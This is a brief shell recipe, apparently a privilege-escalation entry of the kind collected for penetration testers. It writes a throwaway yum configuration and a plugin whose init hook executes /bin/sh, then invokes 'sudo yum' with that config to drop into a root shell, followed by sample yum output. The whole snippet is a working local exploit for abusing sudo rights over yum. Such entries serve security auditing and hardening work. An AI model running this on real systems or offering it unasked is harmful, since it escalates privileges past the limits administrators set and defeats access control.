 TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y